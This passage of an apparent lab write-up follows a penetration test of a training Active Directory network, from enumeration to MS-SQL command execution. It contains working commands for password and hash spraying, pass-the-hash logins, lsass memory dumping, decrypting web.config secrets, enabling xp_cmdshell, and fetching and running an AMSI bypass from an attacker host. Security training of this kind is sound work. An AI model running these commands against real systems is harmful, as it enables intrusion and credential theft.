
Furthermore, the Get-ADGroup output confirms that this is the forest’s sole domain controller. The first domain in the forest (also known as the root domain) differs from its child domains in that it contains two additional groups: Enterprise Admins and Schema Admins. For more information, I would recommend the following article.
Get-ADGroup -Filter * | Sort-Object -Property Name | Select DistinguishedName,Name
 Output of
Get-ADGroup cmdlet
Since the ADModule is more concerned with Active Directory administration than penetration testing, PowerView, which contains numerous cmdlets focused for this purpose, becomes pretty handy.
For example, RestrictedGroups is a group policy setting that *allows domain members to be added to local groups using GPO settings.*PowerView provides a more efficient solution for listing restricted groups with a dedicated cmdlet compared to the ADModule Get-NetGPOGroup.
Get-NetGPOGroup
 List of restricted groups from current domain

Now, the Get-ADUser cmdlet can be used to get a list of all the domain users. Because the Description property is not automatically added to the response, I’m using
List of restricted groups from current domain
Now, the Get-ADUser cmdlet can be used to get a list of all the domain users. Because the Description property is not automatically added to the response, I’m using -Property Description to instruct the cmdlet to include it.
Get-ADUser -Filter * -Property Description | Select DistinguishedName,SamAccountName,Description
There is an interesting finding in the Description of Sarah’s account; I can find the weird text that appears to be the account’s password. Usually, the administrator leaves this for anyone who wants to login as this user on any system without remembering or asking again and again.
 Output of
Get-ADUser reveals the password of sarah account
Although I have the list of the all targets from the Nmap scan, still getting a list of them from Get-ADComputer along with the IPV4Address and Name can be used to map the IP addresses with the NetBIOS name of the computers.
Get-ADComputer -Filter * -Property Description,IPV4Address | Select DistinguishedName,DNSHostName,IPV4Address,Name,Descripton | ft
 Mapping of IP addresses with NetBIOS names
Lateral Movement to COLA-SRV2 (T35)
In any penetration exercise, you are expected to move to the highest level of the infrastructure possible in order to produce an impactful report. Lateral movement refers to moving from one machine/privilege level to another.
Lateral Movement, Tactic TA0008 - Enterprise | MITRE ATT&CK®@MITREattack Contact 💡
Note! There is no fixed path to reach the end goal, I chose the same path as used in the course, but with some different techniques.
There are multiple ways (SMBExec, WinRM, MSSQL Jobs and etc) for lateral movement, but all of them requires one basic thing: credentials.
Credential Access, Tactic TA0006 - Enterprise | MITRE ATT&CK®@MITREattack Contact
Password/Hash Spraying
From the previous enumeration, I have two users: fileadmin with NTHash and sarah with Passwordretrieved from domain enumeration. A password spray attack is a bit modified version of dictionary attach, in which attackers tries to login a large set of username with a limited set of passwords. It can be extended to multiple services/hosts/targets.
I have used crackmapexec tool to spray both users’ credentials on all the targets using NTHash (-H) and password (-p) authentication.
Brute Force: Password Spraying, Sub-technique T1110.003 - Enterprise | MITRE ATT&CK®@MITREattack Contact It turns out, both users can authenticate on all systems, but fileadmin has Local Administrator privileges on COLA-SAFE. Keep it on standby and proceed to COLA-SRV2 (target T35).
 Crackmapexec password spray output confirms login on all systems via both users
Gaining Access to the System
As the target accounts are Active Directory user accounts, access to the system can be obtained using one of three methods: smbexec from Impacket, crackmapexec, or evil-winrm. Given that a PowerShell session is already active on COLA-FILESRV, it can be used for domain enumeration if required. For interactive access, evil-winrm is the preferred method.
evil-winrm --ip 192.168.2.35 --user fileadmin --hash FILEADMIN_HASH
evil-winrm --ip 192.168.2.35 -u sarah -p SARAH_PASSWORD
 Successful WinRM login on T35 using
sarah
💡
CTFs taught me not to trust the output of a single tool on the first try, but to always try other approaches before making a decision. This is why I attempted to login with evil-winrm using both users’ credentials.
The fileadmin is not allowed to log in via WinRM, implies that it’s not** one of the Local Administrators** (can be confirmed in the password spray screenshot). However, login with sarah is successful, it is possible that she is a member of the Local Administrator, but crackmapexec didn’t show Pwn3d! in case of this login.
Get-LocalGroupMember -Name Administrators
 Local administrators of COLA-SRV2
Interesting, even though sarah is not an Administrator on the system, still can login. It means either this account is allowed in the PSRemoting or member of Remote Management Users group.
Local administrators of COLA-SRV2
Interesting, even though sarah is not an Administrator on the system, still can login. It means either this account is allowed in the PSRemoting or member of Remote Management Users group.
Sarah isn’t a direct member of the “Remote Management Users” group, but she belongs to the “COLA\RemoteManagers” group, which is a member of it. This grants her access to log in to the COLA-SRV2 system.
Get-LocalGroupMember -Name "Remote Management Users"
 Members of “Remote Management Users” group
I am unable to run the AD commands through evil-winrm due to a double-hop issue. Returning to the meterpreter session from COLA-FILESRV, it’s confirmed that the sarah’s user account is, in fact, a member of the RemoteManagers group.
Members of “Remote Management Users” group
I am unable to run the AD commands through evil-winrm due to a double-hop issue. Returning to the meterpreter session from COLA-FILESRV, it’s confirmed that the sarah’s user account is, in fact, a member of the RemoteManagers group.
Get-ADGroupMember -Identity RemoteManagers
 Confirm
sarah is member ofRemoteManager group
💡
The fact that the Get-NetGPOGroup command returned the same group name during domain enumeration further leads me to believe that the Group Policy Object is enforcing this configuration.
Privilege Escalation
To take over the system, I must gain access to a more powerful user account. Elevation of privilege, indeed! Since this system does not have auto logon (Winlogon Registry) or an unattend.xml file, a more thorough examination is needed.
ls C:\Windows\Panther | ?{$_.Name -match "\.xml"}
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" -Name "DefaultPassword"
 Search for unattend.xml and auto logon password
On the system, there is a local administrator account (domain name is same as workstation name) called
Search for unattend.xml and auto logon password
On the system, there is a local administrator account (domain name is same as workstation name) called COLA-SRV2\sshagent, which I assume is used to configure SSH authentication. It’s possible that it can be configured in some way using PowerShell.
The PSReadLine module offers features similar to those of bash. Preserving the command history is one of the features, which can contain sensitive data including passwords. I discovered the login credentials of the sshagent user in plain-text.
The location of the file can be found in the official documentation of the PSReadLine module, here.
cat "$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\$($Host.Name)_history.txt"
 Retrieve the plain text password from the history file.
To learn more about metasploit modules, I configured the DOMAIN, PASSWORD, RHOSTS, and USERNAME fields of the
Retrieve the plain text password from the history file.
To learn more about metasploit modules, I configured the DOMAIN, PASSWORD, RHOSTS, and USERNAME fields of the auxiliary/scanner/winrm/winrm_login module, despite the fact that I can use evil-winrm to log in as COLA-SRV2\sshagent.
💡
Pay attention to the DOMAIN, which is “cola-srv2” rather than empty. By default, KDC receives all authentication requests; therefore, specifying the workstation machine means do not pass the credentials KDC, but try to login on directly.
 Configuration of
auxiliary/scanner/winrm/winrm_login metasploit module
It was anticipated that this would happen since sshagent is a member of the local administrators group. And I can access the system via evil-winrm.
 WinRM login with sshagent of COLA-SRV2
evil-winrm --ip 192.168.2.35 --user sshagent --password PASSWORD_HERE
 Login with sshagent user using Evil-WinRM and confirm Administrator privileges
Lateral Movement to COLA-SAFE (T78)
In the password spraying task for COLA-SRV2, I have found that fileadmin is a member of local Administrators group on the target T78. With the help of --hash option in the evil-winrm, I can perform pass the hash (PTH) and login.
evil-winrm --ip 192.168.2.78 --user fileadmin --hash FILEADMIN_NTLM_HASH
 Login to target T78 and confirm administrator privileges
This time, I’d like to show off smbexec, another tool. Additionally, it supports the hash technique. The syntax and support for many more options are quite similar to evil-winrm (use
Login to target T78 and confirm administrator privileges
This time, I’d like to show off smbexec, another tool. Additionally, it supports the hash technique. The syntax and support for many more options are quite similar to evil-winrm (use -h).
python smbexec.py -hashes :FILEADMIN_NTLM_HASH [email protected]
 Login to the COLA-SAFE using
smbexec
Returning to the evil-winrm session. I tried executing the AMSI Bypass script, but it failed.
iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass)
 Constrained Language Mode error message from PowerShell session
There is a “ConstrainedLanguage” in the FullyQualifiedMessageId, and it has to do with language mode. My intuition says, it is because of either Windows Defender Application Control (WDAC, formerly Device Guard) or AppLocker policy.
Constrained Language Mode error message from PowerShell session
There is a “ConstrainedLanguage” in the FullyQualifiedMessageId, and it has to do with language mode. My intuition says, it is because of either Windows Defender Application Control (WDAC, formerly Device Guard) or AppLocker policy.
PowerShell Constrained Language Mode - PowerShell TeamPowerShell Constrained Language Mode Update (May 17, 2018) In addition to the constraints listed in this article, system wide Constrained Language mode now also disables the ScheduledJob module. The ScheduledJob feature uses Dot Net serialization that is vulnerable to deserialization attacks. So now whenever an application whitelisting solution is applied such as DeviceGuard or AppLocker, […]PowerShell TeamPowerShell TeamUsing Windows Defender Application Control - PowerShellYou can secure your PowerShell environments on Windows using Windows Defender Application Control (WDAC).Microsoft Learnsdwheeler PowerShell operates in the Constrained Language Mode (CLM) as a result, and practically most of the offensive PowerShell scripts are forbidden, including this amsibypass script.
Think of it like as equivalent to restricted bash in linux. Basic things will work, but not the sensitive elements of the language (like invoking expression containing non-core types or scheduling jobs).
When the CodeIntegrityPolicyEnforcementStatus value is set to 2, code integrity is enforced. Other values include 0 to disable and 1 for audit only mode. As a result, WDAC is enabled on cola-safe!
💡
WDAC is not the only free Application Whitelisting (AWL) solution available for Windows. Applocker is another option that offers, among other things, per-user policies. If you’re curious, use Get-AppLockerPolicy -Effective to get the effective policies.
 WDAC code integrity enforcement is confirmed
But since this account is a local administrator on the target, I dumped the lsass process’s memory to examine it locally on the attacker machine.
WDAC code integrity enforcement is confirmed
But since this account is a local administrator on the target, I dumped the lsass process’s memory to examine it locally on the attacker machine.
Mimikatz would have done the similar thing, patching the lsass process and reading from its memory to find the credentials and keys.
$proc = Get-Process -Name lsass
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump $proc.id lsass.dmp full
 Get the lsass process and save Miniudump to
lsass.dmp file
Impacket is one the most versatile suite to deal with AD, that supports Pass the Hash out of the box. I will use smbclient.py with the NTHash to download the C:\Users\fileadmin\Documents\lsass.dmp from remote to the attacker machine.
python smbclient.py -hashes :FILEADMIN_NTLM_HASH [email protected]
🙋
I tried the --pw-nt-hash option in the smbclient (not impacket) to treat the --password as a hash, but it did not work for me. Please let me know if you’ve used PTH with smbclient.
 Download the
lsass.dmp file from the target to the attacker machine (Kali Linux)
Pypykatz is the Python implementation of mimikatz and helped me to parse the minidump and print the hashes of the COLA-SAFE$ (machine account) only. The machine credentials are auto rotated and doesn’t contain much value.
pypykatz lsa minidump lsass.dmp

 Pypykatz parsed lsass dump
Hunting for Web Configs
I discovered there is a Inetpub folder. The web.config is a file that is used by IIS and the ASP.NET Core Module to configure an app hosted with IIS. Therefore, it might contain sensitive information like database credentials and some default user logins.
cd C:\Inetpub\www
ls
cd statusapp
ls
 Found IIS configuration
web.config file in theC:\Inetpub\www\statusapp
It didn’t take me long to realise that it is encrypted. However, it also raises questions about how the ASP.NET application would read the real values. Can I decrypt it somehow, like ASP.NET would do? Many questions were raised at the same time.
 Configuration file is encrypted with some RSA algorithm.
From the naive Google search “decrypt web.config windows”, I found that aspnet_regiis can be used to decrypt a particular section (here connectionStrings) of the
Configuration file is encrypted with some RSA algorithm.
From the naive Google search “decrypt web.config windows”, I found that aspnet_regiis can be used to decrypt a particular section (here connectionStrings) of the web.config file.
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\aspnet_regiis.exe -pdf connectionStrings C:\Inetpub\www\statusapp
 Retrieve password of SQL server from decrypted config
Moving To COLA-SQL (T168)
The default port 1433 for MS-SQL Server is open on the target T168, and I now have the credentials for the SQL server (not system, but the SQL server running on this system). To verify the login, I intend to use the auxiliary/scanner/mssql/mssql_login module from the Metasploit framework.
 State of options for
auxiliary/scanner/mssql/mssql_login module
💡
The sa user is filled by default. It is a special user which is known as system administrator. If the login were hacked, the attacker could do unlimited damage.
Voila! The login was verified successfully. However, it cannot be leveraged directly to obtain a WinRM or smbclient session from the remote host. Conducting MS-SQL enumeration would be beneficial to identify potential misconfigurations.
 Login to SQL server is successful
I am now using
Login to SQL server is successful
I am now using auxiliary/admin/mssql/mssql_enum module in metasploit for enumerating security misconfigs for MS-SQL. It will perform a series of configuration audits and security checks against a Microsoft SQL Server database.
 Configured
RHOSTS andPASSWORD in the module
At first glance, I found that xp_cmdshell is disabled. This could be a hurdle as it allows running arbitrary commands, enabling remote code execution on Windows systems.

xp_cmdshell is disabled
It’s good news that Microsoft provides SQL queries to enable it by executing from the system administrator’s (sa) credentials.
-- To allow advanced options to be changed.
EXECUTE sp_configure 'show advanced options', 1;

-- To update the currently configured value for advanced options.
RECONFIGURE;

-- To enable the feature.
EXECUTE sp_configure 'xp_cmdshell', 1;

-- To update the currently configured value for this feature.
RECONFIGURE;

-- To set "show advanced options" back to false
EXECUTE sp_configure 'show advanced options', 0;

-- To update the currently configured value for advanced options.
RECONFIGURE;
SQL queries sequence to enablexp_cmdshell
💡
This clean version is provided for your convenience; because metasploit runs it line by line, it will not run on the system. I am running minified version of the same
Utilising the auxiliary/admin/mssql/mssql_sql_file module along with specified configurations, I successfully executed a sequence of SQL queries to activate xp_cmdshell.
 Configure
SQL_FILE,RHOSTS andPASSWORD options in the msf module.
I can confirm that it is now enabled after the second execution of the enumeration module. It’s time to have some fun!
Command and Scripting Interpreter: Windows Command Shell, Sub-technique T1059.003 - Enterprise | MITRE ATT&CK®MITRE ATT&CK® xp_cmdshell is enabled 🎉
Configured the
xp_cmdshell is enabled 🎉
Configured the auxiliary/admin/mssql_exec module to execute cmd.exe /c whoami command on the system via SQL server system administrator account.
This is merely a check to see if the inve